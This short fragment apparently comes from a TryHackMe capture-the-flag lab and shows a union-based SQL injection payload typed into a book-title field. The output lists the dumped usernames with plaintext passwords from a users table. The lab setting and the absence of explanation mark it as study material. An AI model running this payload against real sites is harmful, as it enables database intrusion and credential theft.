 ' union select '-1''union select
1,group_concat(username),group_concat(password),4 from users-- -
Profile Logout Book Title 2 Logged in as
' union select '-1''union select 1,group_concat(username),group_concat(password),4 from users-- -
Title: admin,dev,amanda,maja,emil,sam2
THM{ },asd,Summer2019!,345m3io4hj3,viking123,asd
Author: 4